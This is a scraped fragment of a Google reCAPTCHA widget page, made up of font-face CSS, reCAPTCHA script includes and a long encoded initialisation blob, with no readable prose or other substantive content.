  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="u_MMaEavdHrVzNNR-EnvCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="u_MMaEavdHrVzNNR-EnvCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u_MMaEavdHrVzNNR-EnvCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22cijCpMKtEgE/[base64]/[base64]/Ch8Oqw4s6b3VSLcKeGz3CjBHCoXEBwp3DgMO5w4jDszvDuTBRGhtXSMKwwrU9EMOww6NBwpJpJ8Kfwp/[base64]/Cq8KYw4zCucKgwoVsOCPCjcKUw7TDgVlfHsK2w53CsQVOwqN4OGgywo4eNnbDilojw6oCIGhjwo3Cu0otwrhmA8KveybDiWPCkcO0w7/DiMKPecKZwoswwofCvcKLwrlFK8OswrDCosK9BcK+XQ3DjsOGDDvDh0ZCC8KTwpfCvcOSV8KBTMKcwo7CjWPDiwrDpivCnR7Ck8O9IioAw7BGw7HDrMKHD2/DqlzCqTsgw4fCnsKOPMKlwp0Ew7NCwrbChcOcX8OUFkzCrMKww47DlyXCp3LDucKXw6lwDsOgS00RacK0K8KOKsKPLUYRHMKowpAmEmbChMKhQ8O6w584wqEMZ0ZHw59LwqfDv8Kgf8K6wqQIw7/DmsKNwpHDnXgORsKgwqXDlU/[base64]/HsOZwqF3G8KMw6LCllXCp0vDrsKlwqPDsB5Iw5XDnBxiLcOxwprDkB/CuzxJw4zCmXc8wqLCgsKxW8OgR8KHw6LCtXlXeRrDliNAwqlpYB3Crzs4wpbCosK8SXQ1wq5rwpdawphJw65tAcO4YsOnwpUnwr0SSULDj30ZPsOAwo/[base64]/wqECwojCrcOEGwBCw4XCmALDp8KlKxFGw5nCoxTCgcOzw6TDrUDCoSQ9KmHDoTEULsKZwqXClw/[base64]/Ci8OaGUAnw6Jnw7fCvcOvSG3CpzrDkMK6wojCjcK8NTXCrFXDi1/[base64]/wosURmTDicO5wrvCv2YCQMKtAcKXY8ODcUYpOcKjFMKOwpYfw6zChBVxHDTDpzs+BcKuL1FuCTYKJ0kUAznCmUfDpHvDvDwrwoAIw7BJTcKCHnQYDsKJw5rCoMO/w7bCuVVYw7o/QsKZRMOuZXvCv3sBw5lBK0HDlgjCscOlw5TCvnhPSDLDmz5rbsOzwpt9CRVNe0YfaU1HFHfCl0nCpMKHIAjDozrDqhvCqy3DmB/DryvCiQzDscOWBMKjIUDDlcOuY0NQOxZeJxjCm09sawV5NMOfw7XCvMKSVsOWW8KTK8KJXWsRVVNow4zCmsOtPlpcw7nDlWDCisOPw7bDnUbCvWIbw7NGwrZ6JsKuwpjDqU8owoTDvl3CksKdCMO1w5s7CsKVTSh/JMO6w6VFwo/DgEzDk8OLw5/CksOFw65Fwp/DgFXDvsKmLMKpw6HCpcOtwrDCi0bCiVtIU0HCjiorw7Ayw5TCjQjDusKZw7nDiT0AFcKAw6LDq8KsJsOXwrYFw7PDn8OIw6rCjsO0wp/[base64]/[base64]/Du8KLw6bCgMOzwr1/Y8KKS8O3ZsOhTMOwwp8zTMKIRSRfw4LDggwyw4Rhw7rDlRzCk8OzdsO8IxPDpsKrw7HDkil4wrQyNQN6wpIYRcOgP8OBw5JYAAB4wppnOQPChk5jdcO8Vi4pV8K7w67DsRxtQMO+ccKpTsK5LjnCtgjDksOCw5/[base64]/w5IQbxDCl8KvAWN4w6/[base64]/DonYWw7vCmMOdwqYQKsKxw6V5D8KiwrcuHsKBwo7Cq8KfUMOcEcK3w63CoWjCvMKEwrA3OsOIEsK9bMKdw7jCh8OJMMOWalXDkBAxwqNXwqfDoMKmZ8K9I8K+I8OISSxaXy/[base64]/DpMOqTsOwV8KdTlrDoSPCocO8eHUuS8O4VsK1wqbDnErDu009wrrDmcOZYcOfw4jCglnDssOow6XDscKVP8OxwrPCoxhgw4JXBcK+w6fDh1lsQ1fDmgJewq3CpcKnf8OJw6/DncKJSMK5w7lwD8OWX8KmGcKXFmIzwqk9w6xmwppCw4TDgEBuw6tXC2LDmUo5wqLDssOyOzo4cHl8eT3DjcO+wrTDj255w7AYNy9qWFB2wrIFc3cxGW0nDHfCpGtZwrPDiwbCqcK4w5fCgFRdDHMlwpDDvnPCi8Olw4h8wqFhw7vDncOXwoYhVF/CgMKHw5F4wrgtwojDrsKAwp/DgzJCdSAtw4FbN1gHdhXDg8KLwrNHa2h5fkwnwrjCnFTDomXDmTfCvhzDrcKoHQkKw4/[base64]/[base64]/[base64]/w7QVb8KwAMKpw5HCuxjClB4Uw4tUDXnDhMKIw7YebkkqBsKXwqZLW8OjEBJGwqUPw553BR3DmcOqwprCqcO0awVaw7jDrcKxwq/DuCrDvFbDoTXCkcOjw4hGw4Ayw7bDmFLCvG8bwpcNNR3DlsOuYC7DnMKRbwTCscOqDcKVcSPCqMKlw4LCgk4cJsO7w4bCuTA0w5cGwqnDjgkZw6E5VGdYWcOmwrV3w506w5EfFF1dw4MpwoAGZD0xCsOiw6vChzxIw4cdChIaMSjDhMKMwrBNW8O2dMKpCcOZeMK3wq/CmWkdw5PCp8OIP8KBw7YQEcKiU0dhVXEVwr9AwpgHMcK+FwXDhiAJd8OHwp/Dk8OQwr8bAVnDqsOtEmR1BcKewobCm8Kvw5/DoMOGwozDv8OGw7DCtl5racKswpYsJB8Kw7jDrAPDo8Oaw4zDjcOlS8OMwqXCk8K9wp3CtSp4wqUHT8OXwo9WwrBCw77DkMOXDQ/CqXXCk25wwrwUN8OhwpLDpcKwUcOOw7/[base64]/ODoHwookYMORwrxDOcOVwq/DrsO7wp7CmMKtw51sw4HDucOiw6xSwrRdwq7CvA0OC8KuYlVKwp/DrsOSwoBow4pBw6PDkgMAB8KBGsOAFWQcF21aGm8Zf1DCsF3DkwDCr8KWwpMrwp7DssKkcTEtYxQAwpxrH8K+wp7CtcOVw6VVV8K1wqs2PMOGw5wlTcOGJnbCpsKNcyLCmsORNU0GG8OAw7ZISwUtAXnCjMOMbl8PIBbCj1Qqw7PCmglJwovCpQXChQB/w4XCkMOVdALCv8OIMMKewqpcecO5wp9awpdbwrvCqMKFwosiXDvCgcOlElhGw5TCqCY3Z8OrIVjDo0shP1fDusKBNn/CucOfwp10wq/DucOfMcOnR37Cg8OsH2NTCXEaG8OoNmcuw4JtFMOmw73CiFg9ElLCsgvChj4NWcKAw7tLZ2ghcjnCpcKNw6hUDMKXYsOmQzhLw4R4wrTCnHTChsKxw5PCncK/w7nDhDoxw6vCskEWwqbDqMKzQsOTwo3CmMKMRBHDpsKPF8OqGsKlw6NXH8OAUBvDocKYAxPDq8OewpXChcKFK8KNwovDrFLDgsKYXcKzwqhwMDPDqMKTBcKnwrkmwpZFw6sfKsKZaV5NwpJLw4sHKcK/w4DDljYFeMKtfSZewp/DksOKwp8Zw705w6duwqvDocKhUsOmDsOVwpZawp/[base64]/L8KKw5bCqsKVEcOhw6/Dr8KowoPDg2BKEcOYwobDnsOhw6cqSxoUb8OWw6PDqRRow6xCw77DuBV6wqDDn1LCrsKrw6HDl8OOwp/CkMKIfsONPsO1f8OBw792wpVFw4RPw57CksO2w6IoQsKITTPCszjCsibDhcKBwr/ChVPCocO/ZTMtWC/CoRnDtMOePcKLUHvClMKeC0sqWsOjLHPCgsKMHcOcw4ZqZ1o9w7XCscKvwqDDtzw+wpzDjcKSNMK4LsOrbybCvEN3RQzDrEDCgivDmCU+wqBLHMKQw5ceEcKTZcKuJsKjwqFKJBvDgcK2w7YJAsOnwopmwrnCnAouw5/DpzAbZl9FUjHCqcKlwrZNwq/DqMOAw7dsw4bDrUw2w5gAEsKkYsO3ScK/wpDCjsKmGRnCimImwp0twpdIwrQHw6FzG8OBw4vCrhs0NsODVmLDr8KgF3zDn2lNVWjDqg3DtUjCrcKewq9EwoRoKhXDlhQWwrjCqsKWw6FNTMKyejjDlBbDrcOew6kWU8Olw4J4A8OlwpnCvMKuw4PDpcK9wppaw4koWsOXwogPwr/CiAVHAsOfw6XClCRYwqzCh8OAKxpFw7pYwobClMKEwq46esKDwrcawqTDicO2JMK1A8Otw74rBj7Ch8Ovw5F8LzfCnEnDsApNwpjCrG9vwrzCu8O9aMKMLCNCwo/[base64]/[base64]/CimDDh8Owwr10V8K+YMOISHkSw5Fkw7EzWVIdIMOuWTXDmTLCv8O0Rj/DkTHDjVQfLcOpwonCr8OEw5dRw4Q9w4l8ecOmXsKUa8KGwo83dsOAw4UIbjHDhsKlYsKXwoPCpcOuCsKPGg/CpHxgw6RqCh3CoiJgPMOZwqbCvFDDtB0hc8O/[base64]/Cv8KXL8KmwrnDqFwHBcOMw4HDmcOrVnHCpcOHVsOhwrvDosOyBcKHCMOUwqbCjENaw5xDw6vDpHIaSMKTTnVhw5TClnDCr8O3V8KIW8Ohw4/DgMO3QsOww7jDicODwr5lQGEzwofCrMKZw6JgSsO4WcOkwowGacOowqRIw4fCkcOWUcOrw7DDoMKBBFvDhCHDocOTwrvCkcKsNnchJ8KLU8OPwqR5w5cEUx48FgUvwrnCmQ3DpsKhWR/ClGbChl5vemvDuHM+I8KCc8O+J2LCq13Dg8KowrxjwrINCgLChcKyw5BABFHCjjfDnHxRAcO3w73DuxpSw7rCgcOrG14uwpvCscO6VHbCk20Lw4lQXsKkScK3w4fDsGbDt8KkwoTCpMK8wr9xQMOVwpHCrDRow4TDj8KGQSjCmx0EHibDj3/DtsOFw5dlLDrCl1PDtsObwqodwqvDukfDpy8rwq7CogDCu8OCFFw7OmzCnTvDgcOQwpLChcKIR3fCg0zDgsOWa8Ohw4zCnR0Rw4gSOcKOdAl1acOvw7Q6w7/DqUwBTcKxIkkLwprDkMO/wrXCscKJwrHCm8KCw4sxKsOlwoVcwrzCiMK1RUctw5LCmcK4wqnCiMOhXcKzw4dPM3JEwp0lwr9QLnd5w6M+XMK9wo4kMTfDoyxHUELCqcKHw63DucOEw55vF0/CoCXCiSTDvMO/AC/CgibCtsKlw59+wqvCj8KvUMK1wrocEgl6wpLDp8KrYz5JJsODWcOdG1DCscOwwoNkD8OwCyEvwqrCnMOtC8Ozw4LCnBLCvW51XAR9I1vDvsKDw5TCuVEuP8ORG8O9wrPDp8KOCsKrw4ZnAsKSwrwzwq4Ww6vCrsO+V8KnwpvDvsOsNsO/wozCmsOGw5HDmxDCqA9Owq4XcMKjw4bCrsKXScOjw7fDi8O7egUywrnCr8OKN8K5I8KRw60sFMOFFsOKwo9ifMKWRikBwpnCkMOmVDFyPcKbwoTDpkhTVDLCpMOoGcOKYnYMXjXDgMKnHx4eYVwREcK8XVbDp8OsVMKZKcOcwrrDm8O5dCbCjnNKw7/[base64]/DmcOUI0EDw7VhECJdO8OdGMKRQcOrwp1aw6JDOUsXwoXDpVpWwqoLw4fCsA0hwpLDgcOYwoHDun1BVgIhQgrChsKRBAQNw5tMW8OrwptfDcKVcsOHw4DDuHzDosOTw4fDthtJwpTCug/CgMKFOcKbw6XDlgR+w6BuEsOKw61gBkfChVJHcMKTwrnCq8KPw47CjF9twroheDLDhQjCp2LDpcOMeAMow7/Dj8Klw4TDpsKAwqXCssOrGSLCucKOw53CqCYFwqbCq2TDkcOwWcKkwoXCiMKnQx3CrFrChcK7U8KFwoDCoDlaw7DCo8Klw4YuI8KhJ23CjMKhYWF9w6PCrjhFWcKUwrJZeMKyw6NYwo81w7UcwrU/c8Khw7jCmsKewrTDnMKVE0PDt0TDnE/CghNuwq/Cpgk/[base64]/w4zCkMOsw6fCihPCgVsZXGAPw57Cq8OlIx/[base64]/DmQYjw7pXwp7DpcK5wqfCmcK0w4/DgCRzQ8KMVWEGSmzDhFQnwqvDu3rCikzCi8Kjwqxow6sXb8KDXcODXsKAw7pgXjLDm8K1wo9zTsO/fhrClsKewpzDksOQSQ7ClDIsbsKFw5/DhFXCrX7DmQjClsOZaMOFw4loNsOFTywUdMOrw4TDt8KIwrRDeVvDmMOHw53Csz3DjzDDqHc9IMOYYcOawo3CtMOmwrDDtjHDlMK4WcKcIm7Dl8K+wpF8b2DDoh7DkMOXShpswpFDwr0Kw5VKw4zDpsOEdsOLwrDDmcO/eE8uwosDw69FSMOXAGpIwpNXw6DCoMONfFllLsOQwrXCmMOmwq7CnVQrW8OmNcKSAjEZWjjCpHRDwqnCtMOMwrnCm8KEw7HDmMK1wpsuwpDDs0kRwqI5DxdJXsK6w4zDlD/Dmz/Cri5nw6jCp8O5NGvChgxec2jClk7CgE8OwqdXw4HDgsKuw4DDnEzCnsKuw5/[base64]/CrsOcLjDDoDXCoMKybMOZZ8Otw5vCucK1w4guw4nDtMKOQjTCtWPCoXvCsV44w5zDm1IQa3MLWMOAacKtwoXDkcKEAMOzwqAyM8Kwwp3CmsKGwo3DusKYwoTChhPCqTjCkRRKEFHDvzXCvijCjMOXNsOqU188J1/[base64]/wqhGaMOSw4jDsSkuZ8OlwpvCrMKObcO8Q8Orwo1KZcOKOA9wbsOmw6LCocKtwo5rwp87XXHCgwrDisKiw5HDhcOUAx59f0onNWvDjUXCrizDi054wpXCkUHCki3CkMOcw78nwpkMGzxHMsO2w4/DkwkswqDCuCBswp/CkXQ3w7Amw59Vw7cgwrbCnsONe8OUwohbf1VEw4zDgSHCusKwTkR4woTCozIbBMKBOAk/Ghl5NcOHwrrDucK7fcKKwrnDmh/[base64]/d3cYw6jCmgVQcsO4wqLCgFHDsCZOwoh1wrs7EkDCr1LDiRTDrk3Dv1jDjhnChMOewpEfw4Jdw57Cqk1awrp/[base64]/[base64]/DkcKrLsObSjZnHgvDgMOew4wvwrtcY1w1w6PDgm7DvsKyw7nDqsOAwr3ChcOuwrEuQMOFfj7CtVbDuMOGwp9GNcO+P2rCjCTDhMO3w6DDm8KeUR/CtcKVCQ3Dv2oVfMOywqjCssKDw6xTG29IN0bCqMK5wrtkVMOfREvCrMKUM3HChcKuwqJDE8OfR8OzQMKBI8Khwo9rwpfDvipbwroFw5fDkg9jwq7DrTk/wo7DjCRYIsKJw6txw5HDgAvDgV0Bw6fCq8O5w7/DgsKnw4tkB35GBh7Ct1JhCsKeTX7Cm8KuWwgrOMKewoRCCQ05KsOCw5DDswbDpMOkSMOffcOYP8Kjw5pJZz5qVhg7eCpswrvDoWcSEAR0w6Qzw541w6LCjiVwTj4RJmXCnsKywpxXVCQ8OcOPw7rDgjvDq8OYKDfDpBt2FiJNwoDDvAQqwqVmZ2/CjMO5woDCoDLCjB3DkQEFw7bDhMK7woQ/[base64]/CpFtpwpYKE0jCjRUQw4bCicO6w75zDj3CujnDtMKnEcOzw7PDmlojIMKgwrLDosKzD1coworDqsOydMOQwozDuTjDlU5hUcO7wr3DjsOjJ8Kew4Vbw4dMLHvCs8O1MBxsPxnCjVnDlsKSw5rCgcK8wr7Cs8OqbMKiwqjDtgHDgA/DhWohwqvDqMKDf8K1EsKwBkACw6AOwqo9bgLDghFWw53CijHCqUd3wpvDsznDpl9Dw6/DoXVew58Qw7TDqkrCsz1vw6zCmX0xTnFsX0fDiTEVKcOlXFPCuMOQXcOOwrZ4CsKVwqTDlMOfw4zCuBnCnzIKPTwICXo8w6rDgxdGbiDCkFp5wqzCvMOSw6laE8OOwrHDmn4yJsKQODPCjl3Cl1oXwrvChsO9KBAawprDqzvCh8KOJsKvw5w/[base64]/CkTzDkR3DpU/Cmz3ChhplX8OTAFdHIMKowrvDkw9lw63CuCbDrsKIDsKVN1vDi8KYw5/CuAPDpxsuw7TCuysVCWdGwrlwPMOUGMKfw4bDg3zCq0bCnsK/dMKQMypeVBwiw63DgcKzw6LCr21cXE7Dsz4gJMOrXzNXWzfDp0zDkyAmwqQQwq4oesKRwrZrw5cgwpl5XsOreEMRIC3CkVLCjDUTfwYCXDrDi8KEw5cpw6DDtMOAw5lawrnCqMKxEFF7wr7CkBHCq290SsKKIcKBwr3DmcK+wqTDqMKgY2jDlsKgaW/DhRdkSVB3wpFVwoIfw5PCpcK/[base64]/[base64]/DssKZL8KZw5d5GcK+Ik7CrsKWbHw/eMKgKjVDw4pmU8KRfzfCicOvwqnCmD90ZcKfGTd5wqEZw5/Cs8OYFsKIdsObwqJ0wrPDk8K9w4vDnHoXL8O5wrhiwpnDlVluw6XDsT/CjMKpwqsWwrTDkSvDnzU8w5hZaMKDw5TClmvDuMK8wq7DkcO3w40VLcOiwqY/[base64]/AMOCw6DDgmnDlsOaHCliw5M6Zn1mwrvDt8Oow4www4Mqw7Naw77DlhQScEvCjVMESsKSGsOgwqTDriDDgA3Cqz4pbcKowq0pCz3Ci8KHwqHChyzCj8Otw4nDi0xWASfDvTzDt8KBwoZZw6fChHBpwo/DhEoGw7vDiw4eBcKbScKHIsKZwrR/w7nDosO3EE7DhxvDvWHCkUzDn2nDtkLCmyPCnMKlBMKMEsKWMMKFR37Ct05HwrzCvmotEG80AibDqU3Chh/Cn8KRaWZOwrd0wrh/[base64]/DjyrDkcOTwrTDoMO/w5DCusOrwoVLXsK+Ii/CsMKSKsK2e8KKwr8Hw5XCgU0hwrDDiW5+w5rCl05WcALDuHfCscKrwpzDrMKow6tIMAdow4PCmsKsesKTw5BuwrnCkMONw6nDlsKQOMOnw5DCj0klw5wudSUEw4kMccOVWQZzw7wIwoHCviEZw5/[base64]/FmnChEbDp0cnLlnCjCLCiMODwonCgsKKw4AvRsOjUcOcw7HDlSrCv3fChTTCmx7CvSTCrsOyw7hQw5Jsw7BAYynCkcOiwobDuMK/w5XCg33DhMKtw6ZMIy4vwpY/w6ZDSgbCv8O9w7Ypw6JdPA7DicKdSsKVU3ECwoZUMX3CvsKCwo7DocOadEzCkR7ClsODdMKeKsKWw4LChsK2JnpMwrPCiMOPD8K5EBfCvCbCu8OXw4o3CVXDky/CjMO6wpzDkWYhNcOTw6IMw7otw4kDeAJwIgkAw7zDtRsoIMKKwrcfw5tmwrbCiMKhw5bCrEAcwqwKwpYXbU0xwoVBwoc+wozDkxZVw5nCoMOmw7dcV8OJUsOWwrVJwp3CrjPCtcOlw5LCtMO+wq0DR8K5w5VYbsKHwrPDtMOXw4dIQsOgw7Bqwq/Cq3XDusK6wr1IRsK9e2FBwqTCgcK5XMKyalcvUsO/w45jXcKddMKHw4dXMCA8fMO6OsK1wr99C8OnesK0w5Jew5zCgw3DtsOLwo/Cl3bDtMKyP2nCjcOhCsK2PcKkw43DnQMvCMOzw4PChsKkO8K3w7wpw6PCtUs6w6w7MsKPw5XCkMOsHMKHSnzCv1ARcxxnTz7CpSfCscKzf35HwrfCkFQrwqXCq8Kmw7jCp8K3IEPCvwzDhxLDvzxaFcKEMjImw7HCmcOKVMKARmwOSMKDwqcUw5/CmsOMeMKzf2HDjAzCqsKlNMOxMMKkw5gMwqPCjzMkXMKQw60Swo9RwolZw6xJw7UIwo3DnsKrWyjDglNjTRjCj1LDgi0YXDgqwowtw7TDvMOFwq0hEMKda2w6bsKRHcKRVcKnwp0/wrx/fMOwOmtuwp3CscOnwpHDrzZIeV7ClANZP8KGdFrDj1jDqVzCnsKZU8O9w7zCvsO/XMOndWTCiMOlwrp4wrE7ZsOiw5vDpTvCqsKsVw5Iwr4Ewp/CiDrDnj7CuS0jw6ZLHzfCk8O6wqbDgMOBVcOUwp7CkDnCkh59YwrCjD4GTHxYwrHCnsOyKsKXw6wCw7nDn0nCssOYQRjCl8OWw5PCrE4LwotLwo/CoEXDtsOjwpRfwqwMACPDtAnClsOEw5sQw4bDhMObw6TCqcOYKiw/w4XDnjp8fTTCmMKzC8OIJ8KvwqYLZ8K6IcKYwqIKLA9CHxp1wrnDrGbDpXkDA8KhakTDo8KzCX/ChcK5McOjw614HULCgBJEdzzDonVrwpIswpbDoHEEwpQUPcK3bVA3QcO4w4sNwoIMVA0THcOyw5UzfsKYVMK0VsOFTiLCvsO5w496w6nDkMOGw4/DiMOQUX/[base64]/Cjn3DkhPCm8OkZ0nCjGzCqcK1IcKMGDhaCELDoHYpw5XCrcK7w6LCoMO7wrvDr2TCmWLDlFLDtxLDpMK1d8KWwr4pwrZBV29mwq/CiFF4w6Y3DFdjw4sxIMKLDgHCgXtmwpgHaMKXKMKqwoQ/w6DDnMO4fsORLMOQGic7w7/[base64]/[base64]/DjcK2fE8fwoJFwrLCoA8iEsKZJCDDly4Hw4fCgFcGb8Omw5/[base64]/DvjTCklzDhMOOwos3wrnCrsO0U2JMRcKow7vDp2rDvDnCkh3CkcK2HhNCR34BRm1fw70Pw7VawqTCgMKCwqxpw5nCi1nCinzDgGgaHMKQFhoMDsKWT8OuwovDsMOBKmlHw7jDuMOKwpxuw4HDkMKJVE3Dv8KDNifDgV4/wrwrfcKsZ1Nnw7g6wrIHwpbDrHXCozVww67Dh8K+w4hEfsOmwpLDvsKyw6bDpX/Chz1NXzPCgsOmei1swrULwplewq7DrCtYYMKyfnofV3zCpcKOwpPDg2pWwpc3I1oCOBFJw6B/[base64]/wrUTYcKQdcOQw79kw53Dun7Co8K/w4rCg1/Dpn56NALDtMKcw4wUwpbDjF/CqsO5Q8KHUcKawrrDs8OFw7wgwofCoBLCiMK1w6LCoGnCkcKiDsOsEMOKTinCtsKkUMK+ZXRewq8dw5nDoA/CjsO9w6Jjw6EDcS4pw4TCv8OVwrzDicO7wr3CjcKcw7w/w5tDHcKAE8ONw5XDr8Okw7DDkMKGw5QUw4TDgXRYd0d2WMOow5RqwpPCkC/CpR/CocOAw43DoQzChsKfwp1vw4fDkFzDtTwIw6VqEMK/[base64]/aMOQGVrDusO3cMOSe8KIw4LDssKBGhFRc8Oaw5PDp3/CjyEXwp0qQcKFwoPCpMOlMAwfccOqw4rDqVs+d8KDw4TCj3zDmMOlw7x/[base64]/CqcOrwpMowo9Pw5Zuw7HCj17DtGDCgDjCqW/Dr8OSVMOcwo/CgcOAwpjDsMO+w5jDgkoaC8OnRH/[base64]/DsMKsWMOFB8K8wozDvcKBwpjClcOVeCxRw7YVwpQBFMO+PcOOWsOKw65iPMKTO2nCrQ7Dh8KqwqhXSgHCkmPDmMOHbMKZTcOmN8K7w4B/[base64]/DqERxwrw/TsOjUh7DscOlw6h1woPCumosw4DCsnJuw6DDkGE7woMuwrpQIk/DkcOkHsOMwpMow7LCl8O/[base64]/H8KAwpXCt0Q9w7nCvsK1wp4Ww4TCi2VlbMOORiHCicKqC8OJw5gkw6gbJlXDmcKdLRnCpX5wwoIwUcOnwobDvT/Ci8OzwppPw43DlBkxwoYKw7HDoyHCnl/[base64]/Dl0Z9P23DrsOCBXc8w59KwpwKGwwpH8OrwpTCh03Cg8Kiex/CpMKjL3QMwrdwwpVCa8Kca8OXwqYZwoDCl8Ojw6EBwr1Rwpw7HSTDtnPCosKrGU92w7bCizLCgcKVwqsfNMOHw7fCuWAbYcKbPFHCs8ORT8OJwqQkw7t8w7hxw4YhPMOzXRk7woJGw6HCtsOmZHc8w4PCnXQ2OMKxwp/[base64]/Dqgg3KsOrwp/CuxTDt17CpcO3w63Dsj3Ckx7Cv8OSwqPCosKvV8Oew7h+cEcoZUPCsEXCkkxVw6fDtMOseF8LMMO1w5bCiFvChHN0w7bDp0VFXMKlGH/CmSXCvsKmD8OpeC7Dm8OMKsKVL8KAwoPDshowWiDDu09qwpBjwpnCsMKBSMKuSsKIbsOWw6zCicO3wr9Qw5Yhw6zDiX/[base64]/[base64]/CtwcfwrDDgMOWAMKtHE8jw7/Dtw07RgwPw6lrwrVfNcOSEcKvRRjCjcKRI2fCkMOVXSzDg8KTSSJ3KWo8YMKIw4cpCVgtwoJyO13DlkpycT5afyIJQSTCtMOowq/CpsK2asKkKDDCoSfCj8O4esKnw7TDjAguFgg5w4nDjcOjREvDkMOowqNIVsKZw4o5wqTDtAPCrcK6PCJCOzMHGcKXR3Epw5PClAXDp3fCmFvCm8Kzw5rDpm1WVh8/[base64]/[base64]/DmgA6LcKXw77CiSbDuh5BwqAHw7TCkMKIw75hMWRUA8KxAcK7CsKIwqJEw4nCgcKow7k0Uhs7P8KwAi4rHn4uwrzDoy7DsBNXbBIaw6PCnDR3w4TCkXtuw7jDhTvDlcOTIcKiLkwNwoTCqsKbwr/DgsOJw73DvMOywrbDtcKtwr/DtHHDpm0uw45MwrLDrFjDu8KUJX01aTUmw7koMCs+wpVoGcK2ZCd0CCrCh8Kzwr3DjcKowp41wrRkwoUmImTDhyXCq8KlcBRZwqhrQ8O+UMKKwoIpTsKWw5cdw5lKXFwyw6N+wo18WsKCH17CvS7Dkx5Fw6zDgsKywq7CgsK7w6nDqh/Ck0rDtMKaSMK/[base64]/[base64]/CnDAHZMKfexXDm8OaFcORwqh7PMOuw6HDiCYQw50uw5BFYsKjExfCpMOvOcKlw67DmMKTwoMUSzvCrnLDszUyw4IMw73CqMKbZkLDtcOEMU/[base64]/[base64]/CuwDCtC7DkgYiw5AAGMOLw7fDlcKDw6PDuxzDkxgXQMKaYR0Zw5LCssKcP8Onw551wqFywrHDhCXCv8KEXMKPUFhIwrtxw7QJUGhCwrJnwqTCoRg3w5UGfcOJwrjDoMO5wpFLfMOhTCxywo8zecOhw4zDiiHCqG04ADpEwrg+w6/Dp8Klw7/DjMKTw6bDl8OTesOpw6HDsV0eJMKdTsKnwplXw4nDpMOTWUbDqcOfJQrCrsOVc8OkDDx5w5LCjQzDiAfDmMKfw5fDqcKkfFJzIcOgw4JaRFBYw57DtB0zRMKIwoXCnMKzGkfDgW1kWzvCsgXDmsKFw5PCsAzCrMKqw6/CrkHCpSHDi0khHMOPHF9jQm3Do3wHdTRfwobCpcO8U3FAcmTCnMOgwoM4Xx0fVlnCp8OfwoXDiMKyw5vCsVbDmcOPw4fCtW94woHDhMOnwpvCq8KIV33Dg8OHwptuw69gwqvDmcO9w79Ew6h1NDZFFsKzRC/DqBfCu8OCVMODCMKVw5XDlMOOBsODw7RAKMOaFGbCrg05w64OQ8OCfsKtKBQzw7hXPsKUFDTDhsKELRrDksKlLcOXbUDCugBISy/CpDDChVBXNcOxfnhIw5rDkgvDr8OEwq8Zw4xwwqrDnsOIw6B/YE7DiMOMwqzDkU/Dj8KvYcKnw4/DmWDCtGPCjMOfw5XDs2V8IcKje3jCpyHCrcOEw5rCvUkwM2/[base64]/FcONw7TCj0vColbCosOweVMsZFXDn2lRJcKdPBBIHsKqHMKtLmUxGBcmaMKjwqgcw6srw77DqcK4Y8Kaw4I6wpnDhkdww5N4fcKEw74Tb2kWw78sUsK7w757A8OUwovDqcOMwqRcwpgxwoNfYmYDPcO6wqo2LcK9wp/Du8Khw7VeOMKSIhQSwq0mQcK8w7HDqy8rwojDj1MRwqcyw6zDrMOmwpzCisKww5nDoG1vwq7CghcHDH3Cv8KEw5gkEm14J27ClkXClHB+wq5cwp3DjVorwpjDsCjDvCbDlcOhTATCpm7DhwtkbDjCrMKyF0phw5fDh3nDmD7DqlVpw7nDlsO3wq/DhG1Uw6soEMOTDMOsw7nCpMK0UcKAZ8OlwpHDjMKRLsOlB8OkGcOiwonCqMOPw5pIwqvDijkbw4JowrBew4o9wpDDjjrDjzPDtcOiwpnCsGALwq7DiMOiFVRvw4/Dm1vCkzXDu17DqypswoAPw6ktw7UoDgpQH3BeG8OpVcOBwqxVw4vCg3BFEBcZwojCnMKvPMO2SG87w7vDtcK7woDChcOAw5oowrrDmMOiJsK/[base64]/[base64]/UcKwwrLCucORXcO1KyVLAjkwwrXCr3DCocOgwrXCuMOvC8O4VRbDj0NxwrPCu8Oaw7XCnsKuHhfDglg3wpbCn8KYw7ttfT/CgXEXw6x2wpnCrCZ5JsO1QxbDkMKUwod9fQxxc8KVwosLw5PCgsOSwrglwpfDuiozwrRDHMO7VsOcwo1Ow7TDt8KBwp3CnkZqKV3Dqg0uAMKIw5bDsjg4KcO/DsOswqLCnjpbNAfCl8K0Dz/DnB8kKsOEw5DDhMKHdnLDonrDgMKfBMOzH07Dm8OfLcOlwqPDpzxqwrrCvsKARsKQfcOuw6TCsnAOeCHDikfChz9vw7khw6vCtMK2IsKua8OYwqNNOElPwrPDt8K8w5LCnMK4wrcKEUcbAMOMdMOOwqFgLAVlwowkw6XCh8Oowo0Dwp7DilRmwo7Crxglw6/DtcKUH17CjcKtwqx3w6/CohDCrFjCisKQw6UYw47CvATDscKvw44FQcKTXkzDlcOIw4ZUCsOBCMK+wocZw7VmFsKdwoBxw7xdUD7Cgmc2wp1XJCDChx0oIA7CjEvCrhMjw5IDw6/DjVYfQ8O5QsK3FhnCpMOZwrHCjVQhwqvDrcOxRsOf